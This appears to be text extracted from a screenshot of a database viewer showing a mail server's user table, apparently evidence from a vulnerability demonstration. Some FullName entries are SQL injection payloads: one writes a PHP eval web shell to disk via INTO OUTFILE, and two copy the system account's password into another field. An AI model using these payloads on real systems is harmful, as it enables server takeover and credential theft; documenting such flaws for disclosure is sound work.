 userlist @umail (mail2) - 表
userlist @umail (mail2) - ... 无标题 @umail (mail2) - ... 无标
文件(F) 编辑(E) 查看(V) 窗口(W) 帮助(H)
导入向导 导出向导 筛选向导 网格查看 表单查看 备注 十六进
UserID Mailbox FullName
1 MDaemon MDaemon Server
2 system system
3 test0001 test0001
4 test0002 ',`email`=(select '&lt;?php eval($_POST[1])' into outfile 'c
5 test0003 test0003
6 weakpass weakpass
7 test0004 test0004
8 test0005 ',`homepage`=(SELECT password from userlist where userid=2)#
9 test0006 ',`homepage`=(SELECT password from userlist where userid=2)#